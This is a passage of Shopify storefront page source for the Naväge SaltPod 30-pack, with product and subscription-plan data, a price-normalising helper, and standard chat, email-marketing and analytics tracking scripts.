Pod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Review_Original_5.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/More_Than_Just_Saline_6.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/No_Guess_No_mess_7.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/New_Look_Original_8.png?v=1760968564"],"featured_image":"\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","options":["Title"],"media":[{"alt":null,"id":39016083620120,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","width":2000},{"alt":null,"id":42293182464280,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564","width":1080},{"alt":null,"id":42293176500504,"position":3,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564","width":1080},{"alt":null,"id":42293182431512,"position":4,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564","width":1080},{"alt":null,"id":42293182497048,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Review_Original_5.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Review_Original_5.png?v=1760968564","width":1080},{"alt":null,"id":42293176434968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/More_Than_Just_Saline_6.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/More_Than_Just_Saline_6.png?v=1760968564","width":1080},{"alt":null,"id":42293176369432,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/No_Guess_No_mess_7.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/No_Guess_No_mess_7.png?v=1760968564","width":1080},{"alt":null,"id":42293182529816,"position":8,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/New_Look_Original_8.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/New_Look_Original_8.png?v=1760968564","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd","name":"Subscribe and Save","options":[{"name":"Subscription Frequency (How Often)","position":1,"values":["1 month","6 weeks","2 months","3 months","4 months","5 months","6 months"]}],"selling_plans":[{"id":4586504472,"name":"Deliver every month","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586537240,"name":"Deliver every 6 weeks","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"6 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586570008,"name":"Deliver every 2 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586602776,"name":"Deliver every 3 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586635544,"name":"Deliver every 4 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"4 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586668312,"name":"Deliver every 5 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"5 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586701080,"name":"Deliver every 6 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"6 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"5284869"}],"content":"\u003cp\u003eGet on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMade with 99.9% pure sea salt\u003c\/li\u003e\n\u003cli\u003eShelf life of 4 years\u003c\/li\u003e\n\u003cli\u003eOnly for use when mixed with 7.75 oz (230ml) of water\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in USA.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eSign up today and receive these amazing benefits:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003e10% discount\u003c\/b\u003e on SaltPods\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eExtended Nose Cleaner\u003c\/b\u003e warranty*\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eFree shipping\u003c\/b\u003e on orders over $49.99\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNaväge SaltPods have a laboratory validated shelf life of 4+ years\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eSkip or cancel your subscription at any time\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eReminder email sent before each delivery\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNever run out of SaltPods!\u003c\/li\u003e\n\u003c\/ul\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "11.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["45191691403544"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
                  {
                    "node": {
                      "sellingPlans": {
                        "edges": [
                          
                            {
                              "node": {
                                "id": "gid://shopify/SellingPlan/4586504472",
                                "pricingPolicies": [
                                  
                                    {
                                      
                                        "adjustmentType": "PERCENTAGE",
                                        "adjustmentValue": {
                                          "percentage": 10
                                        }
                                      
                                    }
                                  
                                ]
                              }
                            },
                          
                            {
                              "node": {
                                "id": "gid://shopify/SellingPlan/4586537240",
                                "pricingPolicies": [
                                  
                                    {
                                      
                                        "adjustmentType": "PERCENTAGE",
                                        "adjustmentValue": {
                                          "percentage": 10
                                        }
                                      
                                    }
                                  
                                ]
                              }
                            },
                          
                            {
                              "node": {
                                "id": "gid://shopify/SellingPlan/4586570008",
                                "pricingPolicies": [
                                  
                                    {
                                      
                                        "adjustmentType": "PERCENTAGE",
                                        "adjustmentValue": {
                                          "percentage": 10
                                        }
                                      
                                    }
                                  
                                ]
                              }
                            },
                          
                            {
                              "node": {
                                "id": "gid://shopify/SellingPlan/4586602776",
                                "pricingPolicies": [
                                  
                                    {
                                      
                                        "adjustmentType": "PERCENTAGE",
                                        "adjustmentValue": {
                                          "percentage": 10
                                        }
                                      
                                    }
                                  
                                ]
                              }
                            },
                          
                            {
                              "node": {
                                "id": "gid://shopify/SellingPlan/4586635544",
                                "pricingPolicies": [
                                  
                                    {
                                      
                                        "adjustmentType": "PERCENTAGE",
                                        "adjustmentValue": {
                                          "percentage": 10
                                        }
                                      
                                    }
                                  
                                ]
                              }
                            },
                          
                            {
                              "node": {
                                "id": "gid://shopify/SellingPlan/4586668312",
                                "pricingPolicies": [
                                  
                                    {
                                      
                                        "adjustmentType": "PERCENTAGE",
                                        "adjustmentValue": {
                                          "percentage": 10
                                        }
                                      
                                    }
                                  
                                ]
                              }
                            },
                          
                            {
                              "node": {
                                "id": "gid://shopify/SellingPlan/4586701080",
                                "pricingPolicies": [
                                  
                                    {
                                      
                                        "adjustmentType": "PERCENTAGE",
                                        "adjustmentValue": {
                                          "percentage": 10
                                        }
                                      
                                    }
                                  
                                ]
                              }
                            }
                          
                        ]
                      }
                    }
                  }
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8303785541912",
              "tags": ["no_criteo"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/461804273944"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/446009671960"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/461625590040"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/453405278488"
                      }
                    }
                  
                ]
              }
            },
            "id": "45191691403544",
            "timestamp": 1769198025
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/navage-nasal-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=navage-nasal-care"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SjC53u/klaviyo.js?company_id=SjC53u"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.805194805"},"rating_count":385};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Naväge Original SaltPod 30-Pack",
          ProductID: 8303785541912,
          Categories: ["Home Page","Navage.com Purchasable Products","SaltPods","Shop All"],
          ImageURL: "https://navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d_grande.jpg?v=1762457237",
          URL: "https://navage.com/products/navage-saltpod-30-pack",
          Brand: "Navage Nasal Care",
          Price: "$11.95",
          Value: "11.95",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75098358040,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75098358040,storefrontBaseUrl: "https://navage.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2041086232","configuration":"{\"accountID\":\"40783\",\"micrositeDomain\":\"navagenasalcare.superfiliate.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5c182d41458674501eef0eadadb0f63f","type":"APP","apiClientId":4862993,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1941995800","configuration":"{\"pixelCode\":\"D3I0HSBC77UBO57P6EVG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1861976344","configuration":"{\"accountID\":\"SjC53u\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1491992856","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0KY4Z8G019\\\",\\\"GT-PZQ7885N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-0KY4Z8G019\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-0KY4Z8G019\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0KY4Z8G019\\\",\\\"MC-THB8S24GDZ\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0KY4Z8G019\\\",\\\"MC-THB8S24GDZ\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0KY4Z8G019\\\",\\\"MC-THB8S24GDZ\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-0KY4Z8G019\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-0KY4Z8G019\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1447657752","configuration":"{\"sh_shop\":\"navage-nasal-care.m